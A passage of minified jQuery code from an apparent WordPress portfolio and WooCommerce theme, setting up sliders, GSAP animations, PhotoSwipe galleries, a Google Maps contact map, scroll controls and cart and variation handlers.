b=this,c=a(b.selector),f=c.data("footer-style"),g="footer_style2"===f?"bullets":"fraction",h={nextButton:".swiper-button-next",prevButton:".swiper-button-prev",speed:1e3,pagination:".swiper-pagination",paginationType:g,paginationClickable:!0,paginationBulletRender:function(a,b,c){function d(a){return a>9?""+a:"0"+a}return'<span class="'+c+'">'+d(b+1)+"</span>"},paginationFractionRender:function(a,b,c){return'<span class="'+b+'"></span> - <span class="'+c+'"></span>'},loop:!1,autoplay:c.data("autoplay"),direction:"vertical",keyboardControl:!0,mousewheelControl:!0,onInit:function(c){var f=c.activeIndex,g=c.slides.eq(f).data("color"),h=a(".glitch",c.slides.eq(f)),i=a(".glitch-image",c.slides.eq(f)),j=h.data("image");setTimeout(function(){c.slides.eq(f).addClass("thb-animate-slide-text")},900),h.data("active")||(b.distortCanvas(h[0],j,i),h.data("active",1)),e.hasClass(g)||e.removeClass("light-title dark-title").addClass(g),d.on("orientationchange",function(){c.update()})},onSlideChangeStart:function(a){var b=a.slides.eq(a.previousIndex),c=a.slides.eq(a.activeIndex),d=c.hasClass("light-title"),f=d?"light-title":"dark-title";b.removeClass("thb-animate-slide-text"),e.removeClass("light-title dark-title").addClass(f)},onSlideChangeEnd:function(c){var d=(c.slides.eq(c.previousIndex),c.slides.eq(c.activeIndex)),e=a(".glitch",d),f=a(".glitch-image",d),g=e.data("image");setTimeout(function(){d.addClass("thb-animate-slide-text")},900),e.data("active")||(b.distortCanvas(e[0],g,f),e.data("active",1))}};i.activeSlider=new Swiper(b.selector,h)}},fsStyle7:{selector:".swiper-container.style7",init:function(){var b=this,c=a(b.selector),f=a(".thb-borders"),g=!!f.length&&f.css("border-color"),h=c.data("footer-style"),j="footer_style2"===h?"bullets":"fraction",k={speed:1500,nextButton:".swiper-button-next",prevButton:".swiper-button-prev",pagination:".swiper-pagination",paginationType:j,paginationClickable:!0,paginationBulletRender:function(a,b,c){function d(a){return a>9?""+a:"0"+a}return'<span class="'+c+'">'+d(b+1)+"</span>"},paginationFractionRender:function(a,b,c){return'<span class="'+b+'"></span> - <span class="'+c+'"></span>'},loop:!0,autoplay:c.data("autoplay"),direction:"horizontal",parallax:!0,keyboardControl:!0,mousewheelControl:!0,onInit:function(b){var h=b.activeIndex,i=b.slides.eq(h).data("color"),j=b.slides.eq(h).data("main-color");if(e.hasClass(i)||e.removeClass("light-title dark-title").addClass(i),f.length){var k=j?j:g;f.css("border-color",k)}var l=c.find("h1");l.each(function(b,c){var e=a(c),f=1.1,g=function(){e.css("font-size",Math.max(Math.min(e.width()/(10*f),parseFloat("180px")),parseFloat("20px")))};g(),d.on("resize orientationchange",function(){g()})}),d.on("resize orientationchange",function(){b.update()})},onSlideChangeStart:function(b){var c=a(".swiper-slide-active").data("color"),d=a(".swiper-slide-active").data("main-color");if(e.removeClass("light-title dark-title").addClass(c),f.length){var h=d?d:g;f.css("border-color",h)}}};i.activeSlider=new Swiper(b.selector,k)}},carousel:{selector:".swiper-container.carousel",init:function(){var b=this,c=a(b.selector),d=c.hasClass("thb_change_header"),f=a("div",".thb-swiper-pagination"),g=c.data("autoplay")?"1"===c.data("autoplay")?c.data("autoplay-speed"):"0":"5000",h=c.find(".thb-preloader"),i=new TimelineMax({paused:!0}),j={nextButton:".swiper-button-next.swiper-nav",prevButton:".swiper-button-prev.swiper-nav",slideClass:"columns",slideActiveClass:"slide-active",speed:1e3,autoplay:g,autoplayDisableOnInteraction:!1,loop:!0,pagination:".thb-swiper-pagination",paginationClickable:!0,paginationElement:"div",slidesPerView:"auto",loopedSlides:4,keyboardControl:!0,mousewheelControl:!0,mousewheelForceToAxis:!0,paginationBulletRender:function(b,c,d){var e=a("[data-swiper-slide-index="+c+"]").data("title");return'<div class="'+d+'"><span><span class="progress"></span></span><h6>'+e+"</h6></div>"},onPaginationRendered:function(b,c){i.clear().to(a(".progress",c),5,{scaleX:1})},onAutoplayStart:function(a){f&&a.autoplaying&&i.play()},onSlideChangeStart:function(b){var c=b.slides.eq(b.activeIndex).attr("data-swiper-slide-index"),g=a("[data-swiper-slide-index="+c+"]").hasClass("light-title"),h=g?"light-title":"dark-title",j=g?"light-pagination":"dark-pagination";b.wrapper.removeClass("light-pagination dark-pagination").addClass(j),d&&e.removeClass("light-title").addClass(h),f&&b.autoplaying&&i.pause().progress(0)},onSlideChangeEnd:function(a){f&&a.autoplaying&&(i.progress(0),i.restart())}};if(h.length)c.imagesLoaded({background:".thb-placeholder"},function(){TweenMax.to(h,.25,{autoAlpha:0}),c.addClass("thb-loaded");new Swiper(b.selector,j)});else{c.addClass("thb-loaded");new Swiper(b.selector,j)}}},showAll:{selector:".show-all",init:function(){var b=this,e=a(b.selector),f=0,g=a(".curtains"),h=new TimelineMax({paused:!0,onReverseComplete:function(){if(g.length){var a=g.find("li").eq(f).data("position");TweenMax.to(d,2,{scrollTo:a})}else i.activeSlider.slideTo(f+1)},onComplete:function(){d.trigger("resize")}}),j=a(".thb-show-all"),k=a("li>div",j);h.timeScale(1).to(j,1,{autoAlpha:1}).staggerFromTo(k,.5,{y:"100%"},{y:"0%"},.1),e.on("click",function(){a(this);return h.play(),!1}),a(".thb-close").on("click",function(){return h.timeScale(1.6).reverse(),!1}),k.on("click",function(){f=a(this).parent().index(),h.timeScale(1.6).reverse()}),c.keyup(function(a){27===a.keyCode&&h.timeScale(1.6).reverse()})}},listPortfolio:{selector:".thb-list-portfolio",init:function(){var b=this,c=a(b.selector);c.each(function(){function b(a,b){var c=new TimelineMax;return f.eq(a).is(":visible")||c.to(f.filter(":visible"),.5,{autoAlpha:0,scale:1,display:"none"},0).to(f.eq(a),.5,{autoAlpha:1,display:"block"},0),c.add(TweenMax.to(f.eq(a),5,{scale:1.05})),b.animation=c,c}var d=a(this),e=d.find(".thb-content-side"),f=d.find(".portfolio-image"),g=d.find(".type-portfolio"),h=d.find(".thb-preloader");g.hoverIntent(function(){var c=a(this).index(),d=a(this).data("color");g.removeClass("active"),a(this).addClass("active"),e.hasClass(d)||e.removeClass("light-title dark-title").addClass(d),b(c,this)}),h.length?c.imagesLoaded({background:".portfolio-image"},function(){c.addClass("thb-loaded"),TweenMax.to(h,.25,{autoAlpha:0})}):(c.addClass("thb-loaded"),TweenMax.to(h,.25,{autoAlpha:0}))})}},rowPagination:{selector:".thb_row_pagination_on",init:function(){var b=a(".row.wpb_row:not(.vc_inner)"),c=e.hasClass("row_pagination_position-right")?"row_pagination_position-right":"",f=a('<ul class="thb_row_pagination '+c+'"/>'),h=e.hasClass("disable-row-offset-on")?0:a(".header").outerHeight(),i=1;f.appendTo('#wrapper div[role="main"]'),e.scrollspy({target:".thb_row_pagination",offset:h+a("#wpadminbar").outerHeight()+5}),b.each(function(){var b=a(this),c=b.attr("id"),d=b.data("row-title")?"<span>"+b.data("row-title")+"</span>":"";c||b.attr("id","thb_id_"+Math.random().toString(35).substr(2,7)),""!==d&&(e.hasClass("row_pagination_position-right")?a('<li href="#'+b.attr("id")+'">'+d+"<b>"+i+"</b></li>").appendTo(f):a('<li href="#'+b.attr("id")+'"><b>'+i+"</b>"+d+"</li>").appendTo(f),i++)}),e.scrollspy("refresh"),TweenMax.staggerTo(f.find("li"),.2,{delay:1,y:0,opacity:1},.1),f.on("click","li",function(){var b=a(this).attr("href");TweenMax.to(d,1,{scrollTo:{y:b,offsetY:h-1},ease:g})})}},sounds:{selector:"#wrapper",music:new buzz.sound(themeajax.sounds.music_sound_file,{preload:!1,loop:!0,volume:50}),hover:new buzz.sound(themeajax.sounds.menu_item_hover_sound_file,{preload:!0,volume:50}),open:new buzz.sound(themeajax.sounds.menu_open_sound_file,{preload:!0,volume:50}),close:new buzz.sound(themeajax.sounds.menu_close_sound_file,{preload:!0,volume:50}),click:new buzz.sound(themeajax.sounds.click_sound_file,{preload:!0,volume:50})},toTop:{selector:"#scroll_to_top",init:function(){var b=this,c=a(b.selector);c.on("click",function(){return TweenMax.to(d,1,{scrollTo:{y:0},ease:Quart.easeOut}),!1}),d.scroll(_.debounce(function(){b.control()},20))},control:function(){var b=this,c=a(b.selector);d.scrollTop()>100?c.addClass("active"):c.removeClass("active")}},toBottom:{selector:".scroll-bottom",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this);b.on("click",function(){var c=b.parents(".post-gallery").length?b.parents(".post-gallery"):b.closest(".row"),f=c.outerHeight(),g=a(".header").outerHeight(),h=c.offset().top+f-(e.hasClass("disable_header_fill-on")?0:g);return TweenMax.to(d,1,{scrollTo:{y:h,autoKill:!0}}),!1})})}},animation:{selector:".animation, .thb-counter, .thb-iconbox, .portfolio-title:not(.not-activated), .thb-fadetype",init:function(){var b=this,c=a(b.selector);b.control(c),d.on("scroll",function(){b.control(c)}).trigger("scroll")},control:function(b){var c=0;b.filter(":in-viewport").each(function(){var b=a(this);c++,b.hasClass("thb-iconbox")?i.iconbox.control(b,.3*c):b.hasClass("thb-counter")?i.counter.control(b,.3*c):b.hasClass("portfolio-title")?i.portfolioTitle.control(b,.3*c):b.hasClass("thb-fadetype")?i.fadeType.control(b,.3*c):void 0===b.data("thb-animated")&&(b.data("thb-animated",!0),TweenMax.to(b,.75,{autoAlpha:1,x:0,y:0,scale:1,delay:.3*c}))})}},portfolioFloat:{selector:".portfolio-floating-button",init:function(){var b=this,c=a(b.selector),e=c.find(".thb-toggle"),f=c.find(".header-content"),g=new TimelineMax({paused:!0}),h=a(".header"),i=a(".thb-borders").css("border-top-width");d.on("resize",_.debounce(function(){c.css({marginTop:h.outerHeight()+(a(".thb-borders").length?parseInt(i):0)+15})},30)).trigger("resize"),g.set(f,{display:"block",autoAlpha:1}).from(f,1,{width:0,height:0,padding:0}).to(c.find(">div"),1,{autoAlpha:1}),e.on("click",function(a){return e.data("toggled")?(e.find(".hide-message").hide(),e.find(".show-message").css("display","inline-flex"),g.timeScale(1.5).reverse(),e.removeData("toggled")):(g.timeScale(1).restart(),e.find(".show-message").hide(),e.find(".hide-message").css("display","inline-flex"),e.data("toggled",!0)),a.preventDefault(),!1})}},fixedMe:{selector:".thb-fixed, .woocommerce-MyAccount-navigation",
init:function(b){var c=this,e=b?b:a(c.selector),f=a("#wpadminbar"),g=f?f.outerHeight():0;(e.parents(".sidebar").length||e.hasClass("woocommerce-MyAccount-navigation"))&&(g+=a(".header").outerHeight()),h.mobile()||(e.each(function(){var b=a(this);b.stick_in_parent({offset_top:g,spacer:".sticky-content-spacer",recalc_every:50})}),a(".post-content, .products").imagesLoaded(function(){a(document.body).trigger("sticky_kit:recalc")}),d.on("resize",_.debounce(function(){a(document.body).trigger("sticky_kit:recalc")},30)))}},pswpGallery:{selector:".thb_gallery",init:function(c){var d=this,f=a(d.selector);a(".pswp").length||e.append('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div><div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div></div>'),f.each(function(c){var d,e=a(this),f=document.querySelectorAll(".pswp")[0],g=e.find("a[data-size]"),h=[],i={galleryUID:c,index:0,hideAnimationDuration:500,showAnimationDuration:500,fullscreenEl:!1,shareEl:!1};g.each(function(){var b=a(this),c=b.attr("href"),d=b.find("img").attr("src"),e=b.data("size").split("x"),f={msrc:d,src:c,w:parseInt(e[0],10),h:parseInt(e[1],10)};h.push(f)}),g.on("click",function(c){c.preventDefault();var e=a(this).parents(".thb_gallery").find("a[data-size]").index(a(this));i.index=e,i.getThumbBoundsFn=function(a){var c=g[a],d=b.pageYOffset||document.documentElement.scrollTop,e=c.getBoundingClientRect();return{x:e.left,y:e.top+d,w:e.width}},d=new PhotoSwipe(f,PhotoSwipeUI_Default,h,i),d.init()})})}},VCpswpGallery:{selector:".thb-portfolio",init:function(c){var d=this,f=a(d.selector);!a(".pswp").length&&f.find(".portfolio-image-links").length>0&&e.append('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div><div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div></div>'),f.each(function(c){var d,e=a(this),f=document.querySelectorAll(".pswp")[0],g=e.find(".portfolio-image-links .portfolio-link"),h=[],i={galleryUID:c,index:0,hideAnimationDuration:500,showAnimationDuration:500,fullscreenEl:!1,shareEl:!1,captionEl:!0,addCaptionHTMLFn:function(a,b,c){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)}};g.each(function(){var b=a(this),c=b.attr("href"),d=b.parents(".portfolio-image-links").find(".thb-placeholder").css("background-image").replace("url(","").replace(")","").replace(/\"/gi,""),e=b.data("size").split("x"),f={msrc:d,src:c,title:b.attr("title"),w:parseInt(e[0],10),h:parseInt(e[1],10)};h.push(f)}),g.on("click",function(c){c.preventDefault();var e=a(this).parents(".thb-portfolio").find(".portfolio-image-links .portfolio-link").index(a(this));i.index=e,i.getThumbBoundsFn=function(a){var c=g[a],d=b.pageYOffset||document.documentElement.scrollTop,e=c.getBoundingClientRect();return{x:e.left,y:e.top+d,w:e.width}},d=new PhotoSwipe(f,PhotoSwipeUI_Default,h,i),d.init()})})}},pswp:{selector:'[rel="magnific"]',init:function(c){var d=this,f=a(d.selector),g={index:0,hideAnimationDuration:500,showAnimationDuration:500,fullscreenEl:!1,shareEl:!1};a(".pswp").length||e.append('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div><div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div></div>'),f.on("click",function(c){var d,e=a(this),f=document.querySelectorAll(".pswp")[0],h=e.attr("href"),i=e.find("img").attr("src"),j=e.data("size").split("x"),k=[{msrc:i,src:h,w:parseInt(j[0],10),h:parseInt(j[1],10)}];return g.getThumbBoundsFn=function(a){var c=e[0],d=b.pageYOffset||document.documentElement.scrollTop,f=c.getBoundingClientRect();return{x:f.left,y:f.top+d,w:f.width}},d=new PhotoSwipe(f,PhotoSwipeUI_Default,k,g),d.init(),!1})}},portfolioTitle:{selector:".portfolio-title",tl:!1,control:function(b,c,e){if(void 0===b.data("thb-in-viewport")||e){b.data("thb-in-viewport",!0);var f=this,g=b.find(".entry-title"),h=b.find("h4"),i=b.find("p"),j=b.find(".attribute"),k=new SplitText(g,{type:"lines"}),l=!!h.length&&new SplitText(h,{type:"lines"}),m=!!i.length&&new SplitText(i,{type:"lines"}),n=a(k.lines).add(!!l&&a(l.lines)).add(!!m&&a(m.lines)).add(j);if(f.tl=new TimelineMax({paused:!0}),f.tl.set(b,{display:"block",autoAlpha:1}).staggerFrom(n,.75,{autoAlpha:0,delay:c,y:20},.2,"+=0",function(){k.revert(),i.length&&d.one("resize",function(){m.revert()}),h.length&&d.one("resize",function(){l.revert()})}),e)return f.tl;f.tl.play()}}},style6hover:{selector:".type-portfolio.style6",start:function(){var b=this,c=a(b.selector),e=(a("#wpadminbar").outerHeight(),a(".portfolio-hover-content"));c.each(function(){var b,c,f=a(this),g=f.find(".style6-box"),h=g.data("id");f.hoverIntent(function(){e.addClass("active"),g.imagesLoaded(function(){e.data("active-box")!==h&&(e.find(".thb-replace").html(g.html()),e.data("active-box",h)),e.addClass("loaded"),b=e.outerWidth(),c=e.outerHeight()})},function(){e.removeClass("active loaded")}),f.data("binded")||f.bind("mousemove",function(a){f.data("binded",1);var g=f,h=(g.offset(),a.clientX+b+40>d.outerWidth()?a.clientX-b-40:a.clientX+40),i=a.clientY+c/2>d.outerHeight()?a.clientY-Math.abs(a.clientY+c-d.outerHeight()):a.clientY-c/2;i<0&&(i=0),h<0&&(h=0),TweenMax.set(e,{x:h,y:i,force3D:!0})})})}},autoType:{selector:".thb-autotype",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this),c=b.find(".thb-autotype-entry"),d=c.data("strings"),e=c.data("speed")?c.data("speed"):50,f=c.data("thb-loop");c.typed({strings:d,loop:f,contentType:"html",typeSpeed:e,backDelay:1e3})})}},fadeType:{selector:".thb-fadetype",control:function(a,b,c){if(void 0===a.data("thb-in-viewport")||c){a.data("thb-in-viewport",!0);var d=new SplitText(a.find(".thb-fadetype-entry")),e=new TimelineMax;e.set(a,{visibility:"visible"}).staggerFrom(d.chars,1,{autoAlpha:0,delay:b},.05,"+=0",function(){d.revert()})}}},keyNavigation:{selector:".portfolio_nav",init:function(){var b=this,d=a(b.selector),e=function(a){78!==a.keyCode&&39!==a.keyCode||d.find(".post_nav_link.next").length&&d.find(".post_nav_link.next")[0].click(),80!==a.keyCode&&37!==a.keyCode||d.find(".post_nav_link.prev").length&&d.find(".post_nav_link.prev")[0].click()};c.bind("keyup",e),a("input, textarea").on("focus",function(){c.unbind("keyup",e)}),a("input, textarea").on("blur",function(){c.bind("keyup",e)})}},counter:{selector:".thb-counter",control:function(a,b){if(void 0===a.data("thb-in-viewport")){a.data("thb-in-viewport",!0);var c=a,d=c.find(".h1")[0],e=c.find(".h1").data("count"),f=c.find(".h1").data("speed"),g=c.find("svg"),h=g.find("path, circle, rect, ellipse"),i=new Odometer({el:d,value:0,duration:f,theme:"minimal"}),j=new TimelineMax({paused:!0});j.set(c,{visibility:"visible"}).set(g,{display:"block"}).staggerFrom(h,f/2e3,{drawSVG:"0%"},f/1e4,"s"),setTimeout(function(){j.play(),i.update(e)},b)}}},iconbox:{selector:".thb-iconbox",control:function(b,c){if(void 0===b.data("thb-in-viewport")){b.data("thb-in-viewport",!0);var d=b,e=d.find("svg"),f=e.find("path, circle, rect, ellipse"),g=d.find("h5"),h=d.find("p"),i=!!h.length&&new SplitText(h,{type:"lines"}),j=new TimelineMax({delay:c,paused:!0,onComplete:function(){h.length&&i.revert()}}),k=g.add(!!i&&a(i.lines));j.set(d,{visibility:"visible"}).set(e,{display:"block"}).staggerFrom(f,1.5,{drawSVG:"0%"},.2,"s").staggerFrom(k,.4,{autoAlpha:0,y:"20px"},.1,"s+=1"),j.play()}}},contact:{selector:".contact_map",init:function(){var b=this,c=a(b.selector);c.each(function(){var c,e=a(this),f=e.data("map-zoom"),g=e.data("map-style"),h=e.data("map-type"),i=e.data("pan-control"),j=e.data("zoom-control"),k=e.data("maptype-control"),l=e.data("scale-control"),m=e.data("streetview-control"),n=e.find(".thb-location"),o=new google.maps.LatLngBounds,p={center:{lat:-34.397,lng:150.644},styles:g,zoom:f,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:i,zoomControl:j,mapTypeControl:k,scaleControl:l,streetViewControl:m,mapTypeId:h},q=new google.maps.Map(e[0],p);q.addListener("tilesloaded",function(){c||(n.each(function(d){var e=a(this),f=e.data("option"),g=f.latitude,h=f.longitude,i=new google.maps.LatLng(g,h),j=f.marker_image,k=f.marker_size,l=f.retina_marker,m=f.marker_title,p=f.marker_description,r=new Image;o.extend(i),r.src=j,a(r).on("load",function(){b.setMarkers(d,n.length,q,g,h,j,k,m,p,l)}),c=!0}),f>0?(q.setCenter(o.getCenter()),q.setZoom(f)):(q.setCenter(o.getCenter()),q.fitBounds(o)))}),d.on("resize",_.debounce(function(){q.setCenter(o.getCenter())},50))})},setMarkers:function(b,c,d,e,f,g,h,i,j,k){function l(b){var c=g.toLowerCase().split(".");c=c[c.length-1],(a.inArray(c,["svg"])||k)&&(g=new google.maps.MarkerImage(g,null,null,null,new google.maps.Size(h[0]/2,h[1]/2)));var l=new google.maps.Marker({position:new google.maps.LatLng(e,f),map:d,animation:google.maps.Animation.DROP,icon:g,optimized:!1}),m="<h3>"+i+"</h3><div>"+j+"</div>",n=new google.maps.InfoWindow({content:m});l.addListener("click",function(){n.open(d,l)})}setTimeout(l,250*b,b)}},ajaxAddToCart:{selector:".ajax_add_to_cart",init:function(){var b,c=this,d=a(c.selector);d.on("click",function(){b=a(this)}),e.on("added_to_cart",function(){b.find(".thb_button_icon").html(themeajax.l10n.added_svg),b.find("span").text(themeajax.l10n.added)})}},variations:{selector:".variations_form input[name=variation_id]",init:function(){var b=this,c=a(b.selector),d=a('[itemprop="offers"] .price').html();c.on("change",function(){var b,c=a(this),e=c.val(),f=a("#product-images");if(setTimeout(function(){b=e?c.parents(".variations_form").find(".single_variation span.price").html():d,a('[itemprop="offers"] .price').html(b)},100),a(".variations_form").length){var g,h=[];if(a(".variations_form").find("select").each(function(){h.push(this.value)}),g=h.join(","),a(".variations_form").find("select").length){var i=a(".variations_form select option:selected").val(),j=f.find('figure[data-variation*="'+g+'"]').data("slick-index");i&&f.slick("slickGoTo",j)}}})}},footerUnfold:{selector:".fixed-footer-container",init:function(){var b=this,c=a(b.selector);b.run(c),d.on("resize",_.debounce(function(){b.run(c)},50))},run:function(a){var b;a.imagesLoaded({background:!0},function(){b=a.outerHeight(),e.css("padding-bottom",b)})}},reviews:{selector:"#respond",init:function(){var b=this,c=a(b.selector);c.on("click","p.stars a",function(){var b=a(this);setTimeout(function(){b.prevAll().addClass("active")},10)})}},wooWidgets:{selector:".widget.woo",init:function(){var b=this,c=a(b.selector);a(".thb-demo-holder");a("h6",c).on("click",function(){return a(this).parents(".widget").toggleClass("active"),!1})}},demoSwitcher:{selector:"#toggle-demos",init:function(){var b=this,c=a(b.selector),d=a(".thb-demo-holder");c.on("click",function(){return c.data("toggled")?(c.data("toggled",!1),TweenMax.to(d,.5,{autoAlpha:0})):(c.data("toggled",!0),TweenMax.to(d,.5,{autoAlpha:1})),!1}),d.find("svg").on("click",function(){c.data("toggled",!1),TweenMax.to(d,.5,{autoAlpha:0})})}}},c.ready(function(){i.init()})}(jQuery,this);